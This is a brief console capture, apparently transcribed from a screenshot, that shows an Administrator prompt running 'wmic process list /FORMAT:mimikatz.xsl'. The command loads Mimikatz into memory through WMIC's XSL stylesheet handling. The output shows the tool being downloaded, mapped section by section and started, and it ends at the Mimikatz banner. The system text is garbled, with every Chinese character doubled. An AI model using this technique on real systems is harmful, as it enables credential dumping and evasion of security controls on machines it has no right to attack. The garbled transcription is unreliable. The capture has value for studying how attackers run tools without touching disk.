 mimikatz 2.0 alpha x86 (oe.eo)
C:\Users\Administrator\Desktop>cmd.exe
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利
C:\Users\Administrator\Desktop>wmic process list /FORMAT:mimikatz.xsl
Downloaded Latest
Preferred Load Address = 400000
Allocated Space For 4D000 at 1D70000
Section .text   , Copied To 1D71000
Section .rdata  , Copied To 1D94000
Section .data   , Copied To 1DB3000
Section .rsrc   , Copied To 1DB6000
Section .reloc  , Copied To 1DBA000
Delta = 1970000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Nov 13 2015 00:
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
ChaBug